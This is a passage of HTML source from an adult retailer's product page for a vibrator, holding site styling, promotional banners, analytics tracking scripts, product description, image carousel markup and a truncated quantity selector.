    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768975903480/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Crystal Jelly Vibrator","product_url":"https://www.annsummers.com/sex-toys/sex-toys-dildos/dildos-vibrating/crystal-jelly-vibrator/101381.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb97b7f39/images/07CPSVAS1029099/07CPSVAS1029099_Z.jpg","product_description":"Achieve intense orgasms with our Crystal Jelly Vibrator. Made from a glittery jelly-like material, this waterproof 5&quot; vibrator has a realistic tip and ripples along the shaft for added sensation. Explore the increasing vibration speeds whilst the ridges near the base massage your clitoris and the tip is angled towards your G-spot. Simply twist the base to turn on and build up the intensity. Generously apply a layer of water-based lubricant to the shaft before use.</p>    &nbsp;</p>    &bull; Glitter jelly-like material.</p>    &bull; Easy twist base controls.</p>    &bull; Targets the G-spot.</p>    &bull; Life-like ridges and tip.</p>    &nbsp;</p>    <i>For optimum performance we would recommend new batteries when using your toy for the first time. Do not mix different types of battery brands or mix new and used batteries as this may effect the performance of your product. </i><br />  <br />  <i>When using rechargeable batteries make sure they are fully charged before use. Rechargeable batteries may limit the power output of the product and may compromise the overall performance.</i></p>","product_sku":"101381","product_price":41,"product_status":"In stock","product_currency":"USD","product_specialPrice":41,"product_categories":"dildos-vibrating,sex-toys-dildos,sex-toys","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '101381',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "101381", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="101381">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/sex-toys/">
              Sex Toys
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/sex-toys/dildos/">
              Dildos
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/sex-toys/dildos/vibrating-dildos/">
              Vibrating Dildos
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Crystal Jelly Vibrator
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb97b7f39/images/07CPSVAS1029099/07CPSVAS1029099_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb97b7f39/images/07CPSVAS1029099/07CPSVAS1029099_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Crystal Jelly Vibrator image number 0.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6a4e6470/images/07CPSVAS1029099/07CPSVAS1029099_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6a4e6470/images/07CPSVAS1029099/07CPSVAS1029099_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Crystal Jelly Vibrator image number 1.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2a6e5b01/images/07CPSVAS1029099/07CPSVAS1029099_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2a6e5b01/images/07CPSVAS1029099/07CPSVAS1029099_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Crystal Jelly Vibrator image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw08ed6214/images/07CPSVAS1029099/07CPSVAS1029099_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw08ed6214/images/07CPSVAS1029099/07CPSVAS1029099_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Crystal Jelly Vibrator image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1cc3e9f3/images/07CPSVAS1029099/07CPSVAS1029099_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1cc3e9f3/images/07CPSVAS1029099/07CPSVAS1029099_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Crystal Jelly Vibrator image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb97b7f39/images/07CPSVAS1029099/07CPSVAS1029099_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Crystal Jelly Vibrator image number 0.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6a4e6470/images/07CPSVAS1029099/07CPSVAS1029099_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Crystal Jelly Vibrator image number 1.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2a6e5b01/images/07CPSVAS1029099/07CPSVAS1029099_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Crystal Jelly Vibrator image number 2.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw08ed6214/images/07CPSVAS1029099/07CPSVAS1029099_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Crystal Jelly Vibrator image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1cc3e9f3/images/07CPSVAS1029099/07CPSVAS1029099_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Crystal Jelly Vibrator image number 4.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">101381</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Crystal Jelly Vibrator</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="41.0">
        
        $ 41.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="101381-ada-star-ratings-text">4.5 out of 5 star rating</span>
        
          <div aria-labelledby="101381-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="101381-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="101381-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="101381-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="101381-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            245 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BOGOHPTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#ff27ac!important"><span style="color:#ff27ac;"><font style="vertical-align: inherit;"><span style="background-color:#000000;">Buy 1 Get 1 Half Price Toys</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BOGOHPTOYS">
          
        </a>
      
    </div>
  


                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="true" data-available="true">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          
            <div class="availability-msg-item
                      d-none
                      
                      ">
              In Stock
            </div>
          
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
            <div class="main-attributes">
                
                    
                
                    
                
                    
                
                    
                
            </div>
        
    </div>
</div>


              
              
              

              
                <div class="attribute quantity">
                  <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=101381&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
